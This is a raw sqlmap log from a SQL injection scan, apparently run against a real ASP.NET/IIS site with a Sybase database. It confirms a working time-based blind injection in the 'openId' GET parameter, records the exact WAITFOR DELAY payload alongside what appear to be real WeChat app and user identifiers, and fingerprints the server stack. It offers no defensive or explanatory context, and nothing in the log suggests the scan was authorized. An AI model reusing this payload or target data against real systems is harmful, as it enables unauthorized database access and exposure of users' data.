 [13:58:10] [INFO] resuming back-end DBMS 'sybase'
[13:58:10] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: openId
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: openId=otDNot61p8xtIsYTTPX6Smr_tBwE' WAITFOR DELAY '0:0:5'--&appId=
wxa4f5c9918ecee60a openId=otDNot61p8xtIsYTTPX6Smr_tBwE' WAITFOR DELAY '0:0:5'--
---
[13:58:10] [INFO] testing Sybase
[13:58:10] [INFO] confirming Sybase
[13:58:10] [INFO] the back-end DBMS is Sybase
web server operating system: Windows 2008
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.5
back-end DBMS: Sybase